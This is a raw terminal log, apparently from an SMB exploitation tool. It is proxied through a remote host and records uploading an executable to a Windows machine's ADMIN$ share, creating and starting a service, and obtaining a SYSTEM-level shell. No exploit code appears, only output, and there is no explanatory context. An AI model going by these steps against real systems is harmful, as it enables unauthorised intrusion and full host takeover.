 [*] 172.21.0.7 found vulnerable!
[proxychains] Strict chain ... 188.131.161.90:1090 ... 172.21.0.7:445 ...
OK
[*] Requesting shares on 172.21.0.7.....
[*] Found writable share ADMIN$
[*] Uploading file EXcYyZbH.exe
[*] Opening SVCManager on 172.21.0.7.....
[*] Creating service RIMh on 172.21.0.7.....
[*] Starting service RIMh.....
[proxychains] Strict chain ... 188.131.161.90:1090 ... 172.21.0.7:445 ...
OK
[proxychains] Strict chain ... 188.131.161.90:1090 ... 172.21.0.7:445 ...
OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 188.131.161.90:1090 ... 172.21.0.7:445 ...
OK
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system